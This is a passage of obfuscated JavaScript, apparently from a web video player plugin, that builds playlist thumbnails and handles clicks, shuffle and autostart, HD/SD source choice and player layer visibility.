_0x38166c=_0x29ca72[_0x8662b7(0x1f3)](_0x29ca72[_0x8662b7(0x3e3)](_0x29ca72[_0x8662b7(0x3e3)](_0x29ca72[_0x8662b7(0x25d)](_0x29ca72[_0x8662b7(0x1fb)](_0x29ca72[_0x8662b7(0x3e3)](_0x29ca72[_0x8662b7(0x234)](_0x29ca72[_0x8662b7(0x11f)](_0x29ca72[_0x8662b7(0x1f3)](_0x29ca72[_0x8662b7(0x43e)](_0x29ca72[_0x8662b7(0x22a)](_0x29ca72[_0x8662b7(0x31d)],_0x29ca72[_0x8662b7(0x409)]),_0x3bb1c8[_0x8662b7(0x276)]),_0x29ca72[_0x8662b7(0x385)]),_0x29ca72[_0x8662b7(0x3e4)]),'\x20'),_0x29ca72[_0x8662b7(0x406)]),_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x29d)+_0x8662b7(0x407)]),_0x29ca72[_0x8662b7(0x206)]),_0x3bb1c8[_0x8662b7(0x489)+'n']),_0x29ca72[_0x8662b7(0x385)]),_0x29ca72[_0x8662b7(0x385)]),_0x386172=_0x29ca72[_0x8662b7(0x43e)](_0x29ca72[_0x8662b7(0x3e3)](_0x29ca72[_0x8662b7(0x3b7)](_0x29ca72[_0x8662b7(0x439)](_0x29ca72[_0x8662b7(0x45c)](_0x29ca72[_0x8662b7(0x22a)](_0x29ca72[_0x8662b7(0x23a)](_0x29ca72[_0x8662b7(0x22a)](_0x29ca72[_0x8662b7(0x228)](_0x29ca72[_0x8662b7(0x2a4)](_0x29ca72[_0x8662b7(0x1fb)](_0x29ca72[_0x8662b7(0x219)],_0x29ca72[_0x8662b7(0x409)]),_0x3bb1c8[_0x8662b7(0x276)]),_0x29ca72[_0x8662b7(0x385)]),_0x29ca72[_0x8662b7(0x3e4)]),'\x20'),_0x29ca72[_0x8662b7(0x406)]),_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x29d)+_0x8662b7(0x407)]),_0x29ca72[_0x8662b7(0x206)]),_0x3bb1c8[_0x8662b7(0x489)+'n']),_0x29ca72[_0x8662b7(0x385)]),_0x29ca72[_0x8662b7(0x385)]);switch(_0x5af6fd[_0x8662b7(0x4a1)]){case _0x29ca72[_0x8662b7(0x237)]:_0x352898[_0x8662b7(0x376)]=_0x29ca72[_0x8662b7(0x3e9)](_0x23727a,_0x29ca72[_0x8662b7(0x1f4)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x360)])[_0x8662b7(0x1b5)](_0x29ca72[_0x8662b7(0x48d)],_0x29ca72[_0x8662b7(0x25d)](_0x29ca72[_0x8662b7(0x1eb)](String,_0xd559b4),'px')),_0x352898[_0x8662b7(0x195)][_0x8662b7(0x136)](_0x352898[_0x8662b7(0x376)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x35b)](_0x29ca72[_0x8662b7(0x403)](_0x29ca72[_0x8662b7(0x168)](_0x29ca72[_0x8662b7(0x213)],'\x20'),_0x29ca72[_0x8662b7(0x406)]),_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x29d)+_0x8662b7(0x407)])),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4b6)](_0x352898[_0x8662b7(0x30f)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4b6)](_0x38166c);if(_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])_0xd559b4+=-0x1910+-0x175a+0x1*0x3103;else _0xd559b4+=0xda8+0xf3+0x1*-0xe4b;break;case _0x29ca72[_0x8662b7(0x3ee)]:_0x352898[_0x8662b7(0x376)]=_0x29ca72[_0x8662b7(0x13a)](_0x23727a,_0x29ca72[_0x8662b7(0x1f4)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x360)]),_0x352898[_0x8662b7(0x195)][_0x8662b7(0x136)](_0x352898[_0x8662b7(0x376)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x30a)](_0x29ca72[_0x8662b7(0x3f1)](_0x29ca72[_0x8662b7(0x403)](_0x29ca72[_0x8662b7(0x43d)],'\x20'),_0x29ca72[_0x8662b7(0x406)]),_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x29d)+_0x8662b7(0x407)])),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x1b5)](_0x29ca72[_0x8662b7(0x2ba)],_0x29ca72[_0x8662b7(0x27d)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4b6)](_0x352898[_0x8662b7(0x30f)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4b6)](_0x386172);break;}_0x29ca72[_0x8662b7(0x4f1)](_0x352898[_0x8662b7(0x376)],undefined)&&(!_0x352898[_0x8662b7(0x19b)][_0x8662b7(0x3e8)]()&&(_0x352898[_0x8662b7(0x376)][_0x8662b7(0xc6)](function(){var _0x10a848=_0x8662b7;_0x29ca72[_0x10a848(0xe0)](_0x23727a,this)[_0x10a848(0x1e2)](_0x29ca72[_0x10a848(0x13d)]);}),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x1fe)](function(){var _0x3204fa=_0x8662b7;_0x29ca72[_0x3204fa(0x1d1)](_0x23727a,this)[_0x3204fa(0x33b)+'s'](_0x29ca72[_0x3204fa(0x13d)]);})));_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x3a5)+_0x8662b7(0x344)]=_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x3a5)+_0x8662b7(0x344)][_0x8662b7(0x3ab)]();if(_0x29ca72[_0x8662b7(0x35e)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x3a5)+_0x8662b7(0x344)],'')||_0x29ca72[_0x8662b7(0x2aa)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x3a5)+_0x8662b7(0x344)],_0x29ca72[_0x8662b7(0x167)]))_0x352898[_0x8662b7(0x252)+_0x8662b7(0x33c)][_0x8662b7(0x4b6)](_0x352898[_0x8662b7(0x376)]);if(_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])_0x29ca72[_0x8662b7(0xe0)](_0x23727a,_0x352898[_0x8662b7(0x195)][_0x20c75d])[_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x314)]);if(_0x29ca72[_0x8662b7(0x170)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x4a1)],_0x29ca72[_0x8662b7(0x237)])||_0x29ca72[_0x8662b7(0x4b9)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x4a1)],_0x29ca72[_0x8662b7(0x3ee)])){if(_0x29ca72[_0x8662b7(0x139)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],'')||_0x29ca72[_0x8662b7(0x334)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x1f6)])||_0x29ca72[_0x8662b7(0x35e)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x167)]))_0x352898[_0x8662b7(0x30f)][_0x8662b7(0x172)](),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4e6)](_0x29ca72[_0x8662b7(0x2cb)])[_0x8662b7(0x1b5)]({'left':0x7,'paddingTop':0x7,'width':_0x29ca72[_0x8662b7(0x46a)]}),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4e6)](_0x29ca72[_0x8662b7(0x4f0)])[_0x8662b7(0x1b5)]({'paddingLeft':0x7,'paddingTop':0x7,'width':_0x29ca72[_0x8662b7(0x46a)]});else(_0x29ca72[_0x8662b7(0x482)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],'')||_0x29ca72[_0x8662b7(0x231)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x1f6)])||_0x29ca72[_0x8662b7(0x268)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x167)]))&&(_0x352898[_0x8662b7(0x30f)][_0x8662b7(0xbd)](),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4e6)](_0x29ca72[_0x8662b7(0x2cb)])[_0x8662b7(0x1b5)]({'left':0x4c,'paddingTop':0x0,'width':_0x29ca72[_0x8662b7(0x380)]}));}_0x29ca72[_0x8662b7(0x199)](_0x352898[_0x8662b7(0x376)],undefined)&&_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4e4)](_0x352898[_0x8662b7(0x280)],function(){var _0x70603d=_0x8662b7,_0x3fa4f9=_0x28afc9[_0x70603d(0x250)][_0x70603d(0x1da)]('|'),_0x245f03=-0x5b*0x4f+0xac7+0x1bb*0xa;while(!![]){switch(_0x3fa4f9[_0x245f03++]){case'0':if(_0x28afc9[_0x70603d(0x3d4)](_0x5af6fd[_0x70603d(0x20a)][_0x352898[_0x70603d(0x42f)]][_0x70603d(0x3a9)],_0x28afc9[_0x70603d(0x18b)])||_0x28afc9[_0x70603d(0x3d4)](_0x5af6fd[_0x70603d(0x3a9)],_0x28afc9[_0x70603d(0x3e5)]))_0x352898[_0x70603d(0x246)+_0x70603d(0x3c4)]();continue;case'1':var _0x100cef={'XWilk':function(_0x4f2c03,_0x45f4c7){var _0x498159=_0x70603d;return _0x28afc9[_0x498159(0x143)](_0x4f2c03,_0x45f4c7);}};continue;case'2':_0x352898[_0x70603d(0xf5)][_0x70603d(0x3d2)+_0x70603d(0x2dd)](_0x352898[_0x70603d(0x42f)]);continue;case'3':if(_0x352898[_0x70603d(0x458)+_0x70603d(0x4dd)]&&_0x352898[_0x70603d(0x19b)][_0x70603d(0x3e8)]())return;continue;case'4':if(_0x352898[_0x70603d(0x1db)])_0x352898[_0x70603d(0x1db)][_0x70603d(0x40c)]()[_0x70603d(0x4f5)]({'opacity':0x1},0x1ca3+-0x1684+0x61f*-0x1,function(){var _0x3fd43e=_0x70603d;_0x100cef[_0x3fd43e(0x364)](_0x23727a,this)[_0x3fd43e(0xbd)]();});continue;case'5':_0x352898[_0x70603d(0x42f)]=_0x3bb1c8['id'];continue;case'6':_0x5ef984&&(_0x28afc9[_0x70603d(0x4d5)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][0x1fa6+-0x1*0x65+-0x1f41][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x497)])&&_0x28afc9[_0x70603d(0x4d5)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x88d*0x2+0x2577+0xd*-0x191][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x1af)])&&_0x28afc9[_0x70603d(0x328)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][0x1*0x240+0x1d3a+0x2*-0xfbd][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x4c9)])&&_0x28afc9[_0x70603d(0x328)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x2443+0x228*-0x11+0x48eb][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x28f)])&&_0x28afc9[_0x70603d(0x200)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x218*-0xc+0x6*-0x151+-0x113a][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x4a9)])&&_0x28afc9[_0x70603d(0x328)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][0xb86+0x1236+0xb*-0x2b4][_0x70603d(0x276)],_0x28afc9[_0x70603d(0xec)])&&_0x28afc9[_0x70603d(0x483)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x300)+_0x70603d(0x2d5)],_0x28afc9[_0x70603d(0x146)])&&_0x28afc9[_0x70603d(0x4d5)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x1adf+-0xeb2+0x1*0x2991][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x17a)])&&_0x28afc9[_0x70603d(0x483)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x4*-0x1a3+0x9d*0x3+-0x863][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x254)])&&_0x28afc9[_0x70603d(0x1c6)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][0xb3+-0x12c1*-0x1+-0x1374*0x1][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x1a6)])&&_0x28afc9[_0x70603d(0x307)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x170+0x9d3*0x1+-0x863][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x15f)])&&_0x28afc9[_0x70603d(0x4d5)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][0x2*-0x6c5+0xcf7+0x93*0x1][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x423)])&&_0x28afc9[_0x70603d(0x4d5)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x1*-0x491+0x208+-0x3*0x233][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x47f)])&&_0x28afc9[_0x70603d(0x1c6)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0xf8b*0x2+0x1ec9+0x4d][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x44f)])&&_0x28afc9[_0x70603d(0x4bf)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][0x1931+-0x3b*0x8b+-0x8*-0xdb][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x2e6)])&&_0x28afc9[_0x70603d(0x200)](_0x352898[_0x70603d(0x4fe)][_0x70603d(0x20a)][-0x614+-0x1ce4+0x22f8][_0x70603d(0x276)],_0x28afc9[_0x70603d(0x117)])&&_0x352898[_0x70603d(0xf5)]['pw']());continue;case'7':_0x352898[_0x70603d(0x2c4)+'ED']=![];continue;case'8':_0x352898[_0x70603d(0xf5)][_0x70603d(0x2e1)+_0x70603d(0x382)]();continue;case'9':_0x352898[_0x70603d(0xf5)][_0x70603d(0x40a)]();continue;case'10':_0x352898[_0x70603d(0xf5)][_0x70603d(0x2e1)+'r']();continue;case'11':_0x352898[_0x70603d(0xf5)][_0x70603d(0x4b0)+_0x70603d(0x45d)](_0x352898[_0x70603d(0x42f)]);continue;case'12':_0x352898[_0x70603d(0x454)+_0x70603d(0x1a2)]=![];continue;case'13':if(_0x352898[_0x70603d(0x329)])return;continue;}break;}});});if(_0x29ca72[_0x498de1(0x50b)](_0x5af6fd[_0x498de1(0x452)+_0x498de1(0x37d)+'rt'],_0x29ca72[_0x498de1(0x273)]))_0x352898[_0x498de1(0x42f)]=_0x352898[_0x498de1(0x1a9)];else _0x352898[_0x498de1(0x42f)]=-0x1bb*-0x3+0x17*-0xcb+0xd0c;_0x352898[_0x498de1(0xbb)]['id']&&(_0x352898[_0x498de1(0x42f)]=_0x352898[_0x498de1(0x1a9)]=_0x29ca72[_0x498de1(0x13a)](parseInt,_0x352898[_0x498de1(0xbb)]['id']));if(_0x29ca72[_0x498de1(0x30e)](_0x352898[_0x498de1(0x4fe)][_0x498de1(0x3a5)+_0x498de1(0x344)],'')&&_0x29ca72[_0x498de1(0x1c7)](_0x352898[_0x498de1(0x4fe)][_0x498de1(0x3a5)+_0x498de1(0x344)],_0x29ca72[_0x498de1(0x167)])){var _0xa93a21=_0x5af6fd[_0x498de1(0x3a5)+_0x498de1(0x344)][_0x498de1(0x1da)](',');if(_0x29ca72[_0x498de1(0x36b)](_0x5af6fd[_0x498de1(0x452)+_0x498de1(0x37d)+'rt'],_0x29ca72[_0x498de1(0x273)]))_0x352898[_0x498de1(0x1a9)]=_0x29ca72[_0x498de1(0x433)](parseInt,_0xa93a21[Math[_0x498de1(0x3ce)](_0x29ca72[_0x498de1(0x127)](Math[_0x498de1(0x3d8)](),_0xa93a21[_0x498de1(0x4e1)]))]);else _0x352898[_0x498de1(0x42f)]=_0x29ca72[_0x498de1(0xe0)](parseInt,_0xa93a21[0x15e*0xb+-0x2f*0xb+-0xd05]);for(var _0x12b4d2=-0x16e8+0xd*0x139+0x703;_0x29ca72[_0x498de1(0x203)](_0x12b4d2,_0x29ca72[_0x498de1(0x19a)](_0xa93a21[_0x498de1(0x4e1)],-0x137b+0x18b9+-0x3*0x1bf));_0x12b4d2++){_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x4b6)](_0x352898[_0x498de1(0x195)][_0xa93a21[_0x12b4d2]]);if(_0x29ca72[_0x498de1(0xdc)](_0x29ca72[_0x498de1(0x178)](_0x352898[_0x498de1(0x195)][_0x498de1(0x4e1)],0xc6*0x3+0x260d+-0x285e),_0xa93a21[_0x12b4d2])){_0x352898[_0x498de1(0x42f)]=-0x4*0x671+0x189f*0x1+0x125;for(var _0x12b4d2=0x23e+-0x5*0x36d+-0x25*-0x67;_0x29ca72[_0x498de1(0x371)](_0x12b4d2,_0x29ca72[_0x498de1(0x244)](_0x352898[_0x498de1(0x4fe)][_0x498de1(0x20a)][_0x498de1(0x4e1)],-0x57e*-0x7+0x48b*-0x1+0x2*-0x10f3));_0x12b4d2++){_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x4b6)](_0x352898[_0x498de1(0x195)][_0x12b4d2]);}}}}switch(_0x352898[_0x498de1(0x4fe)][_0x498de1(0x4a1)]){case _0x29ca72[_0x498de1(0x237)]:_0x29ca72[_0x498de1(0x4b9)](_0x5af6fd[_0x498de1(0x452)+_0x498de1(0x37d)+'rt'],_0x29ca72[_0x498de1(0x273)])?(_0x29ca72[_0x498de1(0x22c)](_0x23727a,_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x1a9)]])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x11f)](_0x29ca72[_0x498de1(0x3b9)](_0x29ca72[_0x498de1(0x24f)](_0x29ca72[_0x498de1(0x213)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x1cc)](_0x29ca72[_0x498de1(0x41e)](_0x29ca72[_0x498de1(0x22a)](_0x29ca72[_0x498de1(0x342)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x1a9)]][_0x498de1(0x4e6)](_0x29ca72[_0x498de1(0x251)])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x3b0)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x13e)]),_0x352898[_0x498de1(0xf5)][_0x498de1(0x122)+'os'][_0x498de1(0x136)](_0x352898[_0x498de1(0x1a9)])):(_0x29ca72[_0x498de1(0x3c1)](_0x23727a,_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x42f)]])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x11b)](_0x29ca72[_0x498de1(0x101)](_0x29ca72[_0x498de1(0x405)](_0x29ca72[_0x498de1(0x213)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x346)](_0x29ca72[_0x498de1(0x3b9)](_0x29ca72[_0x498de1(0x168)](_0x29ca72[_0x498de1(0x342)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x4e6)](_0x29ca72[_0x498de1(0x251)])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x3b0)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x13e)]),_0x352898[_0x498de1(0xf5)][_0x498de1(0x122)+'os'][_0x498de1(0x136)](_0x352898[_0x498de1(0x42f)]));break;case _0x29ca72[_0x498de1(0x3ee)]:_0x29ca72[_0x498de1(0x4b9)](_0x5af6fd[_0x498de1(0x452)+_0x498de1(0x37d)+'rt'],_0x29ca72[_0x498de1(0x273)])?(_0x29ca72[_0x498de1(0x134)](_0x23727a,_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x1a9)]])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x41e)](_0x29ca72[_0x498de1(0x3b9)](_0x29ca72[_0x498de1(0x24f)](_0x29ca72[_0x498de1(0x43d)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3c8)](_0x29ca72[_0x498de1(0x291)](_0x29ca72[_0x498de1(0x1f3)](_0x29ca72[_0x498de1(0x1d2)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x1a9)]][_0x498de1(0x4e6)](_0x29ca72[_0x498de1(0x251)])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x3b0)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x13e)]),_0x352898[_0x498de1(0xf5)][_0x498de1(0x122)+'os'][_0x498de1(0x136)](_0x352898[_0x498de1(0x1a9)])):(_0x29ca72[_0x498de1(0x433)](_0x23727a,_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x42f)]])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x4ce)](_0x29ca72[_0x498de1(0x3e6)](_0x29ca72[_0x498de1(0x4bc)](_0x29ca72[_0x498de1(0x43d)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x490)](_0x29ca72[_0x498de1(0x439)](_0x29ca72[_0x498de1(0x445)](_0x29ca72[_0x498de1(0x1d2)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x4e6)](_0x29ca72[_0x498de1(0x251)])[_0x498de1(0x33b)+'s'](_0x29ca72[_0x498de1(0x3b0)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x13e)]),_0x352898[_0x498de1(0xf5)][_0x498de1(0x122)+'os'][_0x498de1(0x136)](_0x352898[_0x498de1(0x42f)]));break;}_0x29ca72[_0x498de1(0x34f)](_0x23727a,_0x352898[_0x498de1(0x252)+_0x498de1(0x33c)])[_0x498de1(0x31e)+_0x498de1(0x25e)](_0x29ca72[_0x498de1(0x261)],_0x352898[_0x498de1(0x195)][_0x352898[_0x498de1(0x42f)]]);if(_0x29ca72[_0x498de1(0xfc)](_0x5af6fd[_0x498de1(0x20a)][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x370)])||_0x29ca72[_0x498de1(0x38c)](_0x5af6fd[_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x1e9)])){var _0x57cf1f=_0x29ca72[_0x498de1(0x3a0)][_0x498de1(0x1da)]('|'),_0x22d052=-0x9b2+-0x18fc+0x2e*0xc1;while(!![]){switch(_0x57cf1f[_0x22d052++]){case'0':_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x0});continue;case'1':_0x352898[_0x498de1(0xf5)][_0x498de1(0x233)+_0x498de1(0x2d7)]();continue;case'2':_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x41c)]});continue;case'3':_0x352898[_0x498de1(0x1db)][_0x498de1(0x40c)]()[_0x498de1(0x4f5)]({'opacity':0x0},0x1353+0x124d+-0x25a0,function(){var _0x58d48c=_0x498de1;_0x29ca72[_0x58d48c(0xeb)](_0x23727a,this)[_0x58d48c(0x172)]();});continue;case'4':_0x352898[_0x498de1(0xf5)][_0x498de1(0x266)][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x32f)]});continue;case'5':_0x352898[_0x498de1(0xf5)][_0x498de1(0x266)][_0x498de1(0x1b5)]({'zIndex':0x1f5});continue;case'6':_0x352898[_0x498de1(0x19c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x0});continue;}break;}}else{if(_0x29ca72[_0x498de1(0x36b)](_0x5af6fd[_0x498de1(0x20a)][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0xf1)])||_0x29ca72[_0x498de1(0x166)](_0x5af6fd[_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x357)])){_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x0}),_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x41c)]}),_0x352898[_0x498de1(0xf5)][_0x498de1(0x266)][_0x498de1(0x1b5)]({'zIndex':0x0}),_0x352898[_0x498de1(0xf5)][_0x498de1(0x266)][_0x498de1(0x1b5)]({'visibility':_0x29ca72[_0x498de1(0x42e)]}),_0x352898[_0x498de1(0x19c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x0});if(_0x798400[_0x498de1(0xbc)+'e']&&_0x798400[_0x498de1(0xbc)+'e'](_0x29ca72[_0x498de1(0xf4)])[_0x498de1(0x222)](/no/,'')){this[_0x498de1(0x235)]=!![];if(_0x29ca72[_0x498de1(0x2ed)](_0x5af6fd[_0x498de1(0x452)+_0x498de1(0x37d)+'rt'],_0x29ca72[_0x498de1(0x273)])){switch(_0x5af6fd[_0x498de1(0x130)+_0x498de1(0x473)]){case'HD':_0x352898[_0x498de1(0x131)]=_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x1a9)]][_0x498de1(0x131)+_0x498de1(0xd0)];break;case'SD':_0x352898[_0x498de1(0x131)]=_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x1a9)]][_0x498de1(0x131)+_0x498de1(0x153)];break;}_0x352898[_0x498de1(0x131)+'AD']=_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x1a9)]][_0x498de1(0x113)+'4'];}else{if(_0x29ca72[_0x498de1(0x2db)](_0x5af6fd[_0x498de1(0x452)+_0x498de1(0x37d)+'rt'],'No')){switch(_0x5af6fd[_0x498de1(0x130)+_0x498de1(0x473)]){case'HD':_0x352898[_0x498de1(0x131)]=_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x131)+_0x498de1(0xd0)];break;case'SD':_0x352898[_0x498de1(0x131)]=_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x131)+_0x498de1(0x153)];break;}_0x352898[_0x498de1(0x131)+'AD']=_0x352898[_0x498de1(0x4a2)+'ay'][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x113)+'4'];}}}_0x352898[_0x498de1(0xf5)][_0x498de1(0x38d)](_0x352898[_0x498de1(0x131)],'0');}else{if(_0x29ca72[_0x498de1(0x387)](_0x5af6fd[_0x498de1(0x20a)][_0x352898[_0x498de1(0x42f)]][_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x282)])||_0x29ca72[_0x498de1(0x4b9)](_0x5af6fd[_0x498de1(0x3a9)],_0x29ca72[_0x498de1(0x29b)])){var _0x1172c0=_0x29ca72[_0x498de1(0x120)][_0x498de1(0x1da)]('|'),_0x10fc43=0x1*0x2133+-0x233a+0x207;while(!![]){switch(_0x1172c0[_0x10fc43++]){case'0':this[_0x498de1(0x379)]=_0x5af6fd[_0x498de1(0x379)];continue;case'1':_0x352898[_0x498de1(0xf5)][_0x498de1(0x27c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x0});continue;case'2':_0x352898[_0x498de1(0xf5)][_0x498de1(0x233)+_0x498de1(0x2d7)]();continue;case'3':_0x5af6fd[_0x498de1(0x20f)]&&(this[_0x498de1(0x42c)+_0x498de1(0x323)]=!![],this[_0x498de1(0x271)]=!![]);continue;case'4':_0x352898[_0x498de1(0x19c)+'er'][_0x498de1(0x1b5)]({'zIndex':0x1f5});continue;case'5':_0x352898[_0x498de1(0xf5)][_0x498de1(0x39c)+_0x498de1(0x288)]();continue;case'6':_0x352898[_0x498de1(0x246)+_0x498de1(0x3c4)]();continue;case'7':this[_0x498de1(0x26f)+_0x498de1(0x2c8)]=!![];continue;case'8':_0x352898[_0x498de1(0x1db)][_0x498de1(0x40c)]()[_0x498de1(0x4f5)]({'opacity':0x0},0x1752+0x12b*0x1f+0x1*-0x38cb,function(){var 